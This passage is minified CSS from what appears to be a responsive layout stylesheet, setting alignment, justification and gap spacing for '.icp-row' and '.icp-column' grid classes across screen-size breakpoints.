(max-width:1359px){.icp-row[data-justify-dsmall-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=stretch]{justify-content:stretch!important}}.icp-row[data-justify~=inherit]{justify-content:inherit}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=inherit]{justify-content:inherit!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=inherit]{justify-content:inherit!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=inherit]{justify-content:inherit!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=inherit]{justify-content:inherit!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=inherit]{justify-content:inherit!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=inherit]{justify-content:inherit!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=inherit]{justify-content:inherit!important}}.icp-row[data-justify~=initial]{justify-content:normal}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=initial]{justify-content:normal!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=initial]{justify-content:normal!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=initial]{justify-content:normal!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=initial]{justify-content:normal!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=initial]{justify-content:normal!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=initial]{justify-content:normal!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=initial]{justify-content:normal!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=initial]{justify-content:normal!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=initial]{justify-content:normal!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=initial]{justify-content:normal!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=initial]{justify-content:normal!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=initial]{justify-content:normal!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=initial]{justify-content:normal!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=initial]{justify-content:normal!important}}.icp-row[data-justify~=unset]{justify-content:unset}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=unset]{justify-content:unset!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=unset]{justify-content:unset!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=unset]{justify-content:unset!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=unset]{justify-content:unset!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=unset]{justify-content:unset!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=unset]{justify-content:unset!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=unset]{justify-content:unset!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=unset]{justify-content:unset!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=unset]{justify-content:unset!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=unset]{justify-content:unset!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=unset]{justify-content:unset!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=unset]{justify-content:unset!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=unset]{justify-content:unset!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=unset]{justify-content:unset!important}}.icp-row[data-align~=flex-start]{align-items:flex-start}@media screen and (max-width:511px){.icp-row[data-align-msmall~=flex-start]{align-items:flex-start!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=flex-start]{align-items:flex-start!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=flex-start]{align-items:flex-start!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=flex-start]{align-items:flex-start!important}}.icp-row[data-align~=center]{align-items:center}@media screen and (max-width:511px){.icp-row[data-align-msmall~=center]{align-items:center!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=center]{align-items:center!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=center]{align-items:center!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=center]{align-items:center!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=center]{align-items:center!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=center]{align-items:center!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=center]{align-items:center!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=center]{align-items:center!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=center]{align-items:center!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=center]{align-items:center!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=center]{align-items:center!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=center]{align-items:center!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=center]{align-items:center!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=center]{align-items:center!important}}.icp-row[data-align~=stretch]{align-items:stretch}@media screen and (max-width:511px){.icp-row[data-align-msmall~=stretch]{align-items:stretch!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=stretch]{align-items:stretch!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=stretch]{align-items:stretch!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=stretch]{align-items:stretch!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=stretch]{align-items:stretch!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=stretch]{align-items:stretch!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=stretch]{align-items:stretch!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=stretch]{align-items:stretch!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=stretch]{align-items:stretch!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=stretch]{align-items:stretch!important}}.icp-row[data-align~=flex-end]{align-items:flex-end}@media screen and (max-width:511px){.icp-row[data-align-msmall~=flex-end]{align-items:flex-end!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=flex-end]{align-items:flex-end!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=flex-end]{align-items:flex-end!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile=row-reverse]{flex-flow:wrap-reverse}.icp-row[data-direction-mobile=column-reverse]>.icp-column{margin-bottom:-20px;width:100%}.icp-row[data-direction-mobile=column-reverse]>.icp-column:last-child{margin-bottom:0}}.icp-row[data-box-columns=true]>.icp-column{display:flex;flex-direction:column;justify-content:stretch}.icp-row[data-gap~=none]{margin-left:0;margin-right:0}.icp-row[data-gap~=none]>.icp-column{padding-left:0;padding-right:0}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-msmall~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-mobile~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-mlarge-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-tablet~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-tablet-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-touch~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dsmall~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dsmall-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dmedium~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dmedium-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dlarge~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dlarge-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dxlarge~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dxlarge-only~=none]>.icp-column{padding-left:0;padding-right:0}}.icp-row[data-gap~=small]{margin-left:-10px;margin-right:-10px}.icp-row[data-gap~=small]>.icp-column{padding-left:10px;padding-right:10px}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-msmall~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-mobile~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-mlarge-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-tablet~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-tablet-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-touch~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dsmall~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dsmall-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dmedium~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dmedium-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dlarge~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dlarge-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dxlarge~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dxlarge-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}.icp-row[data-gap~=large]{margin-left:-40px;margin-right:-40px}.icp-row[data-gap~=large]>.icp-column{padding-left:40px;padding-right:40px}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-msmall~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-mobile~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-mlarge-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-tablet~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-tablet-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-touch~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dsmall~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dsmall-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dmedium~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dmedium-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dlarge~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dlarge-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dxlarge~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dxlarge-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}.icp-row[data-gap~=xlarge]{margin-left:-60px;margin-right:-60px}.icp-row[data-gap~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-msmall~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-mobile~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-mlarge-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-tablet~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-tablet-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-touch~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dsmall~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dsmall-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dmedium~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dmedium-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dlarge~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dlarge-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dxlarge~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dxlarge-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}.icp-row[data-vertical-padding]{margin:-20px}.icp-row[data-vertical-padding]>.icp-column{padding:20px}.icp-row[data-vertical-padding][data-gap~=none]{margin:0}.icp-row[data-vertical-padding][data-gap~=none]>.icp-column{padding:0}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-msmall~=none]>.icp-column{padding:0}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-mobile~=none]>.icp-column{padding:0}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=none]>.icp-column{padding:0}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-tablet~=none]>.icp-column{padding:0}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=none]>.icp-column{padding:0}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-touch~=none]>.icp-column{padding:0}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dsmall~=none]>.icp-column{padding:0}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=none]>.icp-column{padding:0}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dmedium~=none]>.icp-column{padding:0}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=none]>.icp-column{padding:0}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dlarge~=none]>.icp-column{padding:0}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=none]>.icp-column{padding:0}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=none]>.icp-column{padding:0}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=none]>.icp-column{padding:0}}.icp-row[data-vertical-padding][data-gap~=small]{margin:-10px}.icp-row[data-vertical-padding][data-gap~=small]>.icp-column{padding:10px}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-msmall~=small]>.icp-column{padding:10px}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-mobile~=small]>.icp-column{padding:10px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-tablet~=small]>.icp-column{padding:10px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=small]>.icp-column{padding:10px}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-touch~=small]>.icp-column{padding:10px}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dsmall~=small]>.icp-column{padding:10px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dmedium~=small]>.icp-column{padding:10px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dlarge~=small]>.icp-column{padding:10px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=small]>.icp-column{padding:10px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=small]>.icp-column{padding:10px}}.icp-row[data-vertical-padding][data-gap~=large]{margin:-40px}.icp-row[data-vertical-padding][data-gap~=large]>.icp-column{padding:40px}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-msmall~=large]>.icp-column{padding:40px}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-mobile~=large]>.icp-column{padding:40px}}@media screen and (min-width:512px) and 